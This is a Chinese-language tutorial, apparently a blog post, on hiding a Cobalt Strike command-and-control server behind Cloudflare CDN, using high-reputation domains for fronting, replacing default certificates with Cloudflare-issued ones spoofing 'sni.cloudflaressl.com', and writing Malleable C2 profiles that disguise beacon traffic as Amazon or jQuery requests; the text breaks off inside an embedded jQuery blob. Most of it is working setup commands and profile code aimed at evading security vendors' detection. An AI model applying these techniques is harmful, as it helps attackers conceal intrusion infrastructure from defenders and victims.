思路:通过借助CDN和Nginx反向代理和HTTPS来隐藏真实c2服务器Nginx反向代理:通过Nginx对外部流量转发到本地,再设置防火墙只允许localhost访问cs端口达到IP白名单的效果
准备
在这个实验环境中,我们需要准备服务器两台(一台服务端、一台靶机)、CDN运营商(这里用的是cloudflare)、域名一条
靶机上只会有跟CDN的IP通信的流量,不会有跟真实C2通信的流量,可以保护C2的IP。
第一步 利⽤CDN进⾏遮掩


⾸先,注册CloudFlare,CloudFlare这是什么东西呢,它可以给你的网站添加CDN,CDN就是当不同地区的用户访问你网站时,就近访问最近的服务器获取数据。而且这个网站还是最快的DNS服务,关键它 免费 !




当前页面显示的是cloudflare发现的已有解析记录数据,所以这里要注意去对比一下是否有缺少的解析记录(一般不会缺少)
第二步:把DNS更新到cloudflare上
然后点继续。来到这里。出现了添加 Cloudflare 名称服务器

复制这个地址,我的域名是在godaddy.com买的,在godaddy这里找到更改域名服务器的选项


然后继续就行了,等待几分钟,如果成功了cloudflare里会收到一封邮件,回到cloudflare,选择名称服务器检查(其实收不到邮件也没事,只要前面步骤都对,等个十来分钟就可以继续下面的操作了),后面就全部默认就行了
第三步:添加DNS记录,指向CS服务端IP


第四步:获取CDN节点服务器的IP地址

这里记住解析出来的几个IP,下面会用到
第五步:隐藏前的准备,设置CS配置⽂件
CDN 申请完成后,就可以开始编辑 Cobalt Strike 要⽤到的 C2 Profile ⽂件了,直接使⽤开源项⽬ Malleable-C2-Profiles 中的 amazon.profile,但需要把其中的 Host 头改成我们⾃⼰在 CDN 中绑定的 域名 项⽬地址:
https://github.com/rsmudge/Malleable-C2-Profiles/blob/master/normal/amazon.profile
文件内容具体如下:
#
# Amazon browsing traffic profile
#
# Author: @kim
#
set sleeptime "5000";
set jitter "0";
set maxdns "255";
set useragent "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko";
http-get {
set uri "/s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books";
client {
header "Accept" "*/*";
header "Host" "";
metadata {
base64;
prepend "session-token=";
prepend "skin=noskin;";
append "csm-hit=s-24KU11BB82RZSYGJ3BDK|1419899012996";
header "Cookie";
}
}
server {
header "Server" "Server";
header "x-amz-id-1" "THKUYEZKCKPGY5T42PZT";
header "x-amz-id-2" "a21yZ2xrNDNtdGRsa212bGV3YW85amZuZW9ydG5rZmRuZ2tmZGl4aHRvNDVpbgo=";
header "X-Frame-Options" "SAMEORIGIN";
header "Content-Encoding" "gzip";
output {
print;
}
}
}
http-post {
set uri "/N4215/adj/amzn.us.sr.aps";
client {
header "Accept" "*/*";
header "Content-Type" "text/xml";
header "X-Requested-With" "XMLHttpRequest";
header "Host" "";
parameter "sz" "160x600";
parameter "oe" "oe=ISO-8859-1;";
id {
parameter "sn";
}
parameter "s" "3717";
parameter "dc_ref" "http%3A%2F%2Fwww.amazon.com";
output {
base64;
print;
}
}
server {
header "Server" "Server";
header "x-amz-id-1" "THK9YEZJCKPGY5T42OZT";
header "x-amz-id-2" "a21JZ1xrNDNtdGRsa219bGV3YW85amZuZW9zdG5rZmRuZ2tmZGl4aHRvNDVpbgo=";
header "X-Frame-Options" "SAMEORIGIN";
header "x-ua-compatible" "IE=edge";
output {
print;
}
}
}
把中间的⼏个host改了,毕竟⽊⻢时根据host转发流量和服务端交互,⾛的http 修改19⾏和53⾏的host,改成cdn绑定的域名,然后保存未 az.profile
第六步:⽤配置⽂件启动CS服务端
使用第四步获取到的IP地址进行IP反查域名,记下几个地址(可以选几个出名的域名,例如baidu这些知名度、可信度较高的这种)

第七步:启动CS服务端

服务器直接启动cs服务器./teamserver xxx.xxx.xxx.xxx password az.profile,然后打开客户端,设置监听器

HTTP Hosts:填写刚才第四步中nslookup获得的ip,或者刚才ip发查到的域名
host(stager):HTTP Hosts,刚才ip发查到的域名,举例0028510.com
Host Header:写你买的域名,端口80就行
然后设置,接着生成exe,选择刚才设置的监听器

前半部分的测试

看到external栏显示的IP地址一直在变动 ,变成了刚才设置的cdn ip,查了一下是国内ip,不是我服务端的ip,完成!
说一下原理,其实这个是利⽤CDN进⾏了流量转发,这个地⽅我们要明⽩⼀个原理,就是流量⾛了http,在CDN服务器那进⾏了⼀次转发,这个和host这个头属性有关,可以去百度⼀下host,所以只要我们的流量前 往了CDN服务器,⽆论是⽤什么⽅式,他就认这个,明⽩了这个原理,那么只要我们的流量前往了CDN解析服务器即可。
之前我们是⽤CDN服务器的IP进⾏这个操作,但其实,这些CDN服务器就相当于绑定了⼀个域名的服务器,利⽤关联了这个CDN服务器的域名,同样可以进⾏流量转发,从⽽利⽤他⼈的或者⾼信誉度的域名协助我们进⾏隐藏。

接下来我们抓一下包,查看一下数据包中暴露的信息情况,用wireshark抓一下靶机的流量

按理说肯定是有host是我的域名的流量,果然正如标红信息里看到我的域名,暴露了,接下来我们进一步的隐藏信息
第八步:查看TLS证书
CS提供默认证书一共有三个:cobaltstrike.store、proxy.store、ssl.store
cobaltstrike.store:用于服务端和客户端加密通讯
proxy.store:用于浏览器代理也就是browserpivot功能
ssl.store:如果没有配置https-certificate选项,并且使用的是https监听器那么CS默认就会使用这个证书

我们可以查看一下CS默认证书:keytool -list -v -keystore cobaltstrike.store,可以看到特征非常明显,而这些特征早就被各大安全厂商标记烂了

因此,CS证书的替换对于隐匿起到了很大的作用。
关于证书的生成,我们可以用 keytool,这是一个Java数据证书的管理工具,Keytool将密钥(Key)和证书(Certificates)存在一个称为keystore的文件中,即.store后缀文件中。
命令:
-certreq 生成证书请求
-changealias 更改条目的别名
-delete 删除条目
-exportcert 导出证书
-genkeypair 生成密钥对
-genseckey 生成密钥
-gencert 根据证书请求生成证书
-importcert 导入证书或证书链
-importpass 导入口令
-importkeystore 从其他密钥库导入一个或所有条目
-keypasswd 更改条目的密钥口令
-list 列出密钥库中的条目
-printcert 打印证书内容
-printcertreq 打印证书请求的内容
-printcrl 打印 CRL 文件的内容
-storepasswd 更改密钥库的存储口令使用 “keytool -command_name -help” 获取 command_name 的用法
第九步:配置TSL证书
首先,更改cloudflare配置SSL/TLS加密模式为完全


在SSL/TLS下的客户端证书中生成一个新的证书,配置默认即可。生成cloudflare的pem和key文件,分别保存为cf.pem和cf.key,并上传至cs服务器



在CS服务端的目录上,以下两个文件:
- 生成p12证书文件
openssl pkcs12 -export -in cf.pem -inkey cf.key -out spoofdomain.p12 -name 你自己的域名 -passout pass:自己设置一个密码
- 生成.store格式文件
keytool -importkeystore -deststorepass 刚才设置的密码 -destkeypass 刚才设置的密码 -destkeystore cf.store -srckeystore spoofdomain.p12 -srcstoretype PKCS12 -srcstorepass 刚才设置的密码
运用cs的自带工具检查store有效性,keytool -list -v -keystore cf.store

看到cf相关证书即为成功,这里解释一下为什么要生成新证书,cs自带证书为cobaltstrike.store,这个证书只用于服务端和客户端通讯。ssl.store证书用于HTTPS通信。这两个默认的证书存在cs的指纹信息

第十步:编写profile文件
CS的http相关流量特征可以根据profile文件改变,如果用默认的启动CS,通讯流量会十分明显,所以这一步是为了更改HTTPS的Beacon上线机器用的证书,还是为了消除特征,github中有很多profile案例,但现在的C2扫描器会针对常用的几个profile直接扫描,建议自行设置一个复杂的url路径。而且还会对ua进行过滤
set sample_name "kris_abao";
set sleeptime "12000"; #默认睡眠时间
set host_stage "false"; #设置不允许stage模式
set jitter "60"; #时间抖动值(0~99)
set data_jitter "60"; #数据抖动值(0~99)
set useragent "自己挑一个合适的ua"; #这里的ua建议选择一个稍微独特一点的,方便之后nginx过滤
set pipename "mojo.5688.8052.183894939787088877##";
set pipename_stager "mojo.5688.8052.35780273329370473##";
set tcp_frame_header "\x80";
set smb_frame_header "\x80";
code-signer{
set keystore "cf.store";刚刚生成的/证书名字
set password "刚才设置的store密码";
set alias "第一步配置的cf域名";
}
https-certificate {#配置ssl
set CN "sni.cloudflaressl.com";
set O "Cloudflare";
set L "San Francisco";
set C "US";
}
http-config {
set headers "Server, Content-Type, Cache-Control, Connection";
header "Connection" "close";
header "Cache-Control" "max-age=2";
header "Server" "nginx";
#记录xff值,方便cdn过来时还能记录真实ip
set trust_x_forwarded_for "true";
#can set whether you want to remove the UA that teamserver blocks by default
set block_useragents "curl*,lynx*,wget*";
}
http-get {
set uri "/js/jquery-3.3.1.min.js"; #这里可以自行更改一个复杂的路径
set verb "GET";
client {
header "Accept" "*/*";
header "Accept-Language" "zh-CN,zh;q=0.8,zh-TW;";
metadata {
base64url;
prepend "https://www.google.com/what?indextype=1&__cfduid=";
header "Referer";
}
}
server {
header "Content-Type" "application/*; charset=utf-8";
header "content-transfer-encoding" "binary";
output {
base64;
prepend "/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */\r!function(e,t){\"use strict\";\"object\"==typeof module&&\"object\"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error(\"jQuery requires a window with a document\");return t(e)}:t(e)}(\"undefined\"!=typeof window?window:this,function(e,t){\"use strict\";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return\"function\"==typeof t&&\"number\"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement(\"script\");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+\"\":\"object\"==typeof e||\"function\"==typeof e?l[c.call(e)]||\"object\":typeof e}var b=\"3.7.1\",w=function(e,t){return new w.fn.init(e,t)},T=/^[\\s\\uFEFF\\xA0]+|[\\s\\uFEFF\\xA0]+$/g;w.fn=w.prototype={jquery:\"3.7.1\",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for(\"boolean\"==typeof a&&(l=a,a=arguments[s]||{},s++),\"object\"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 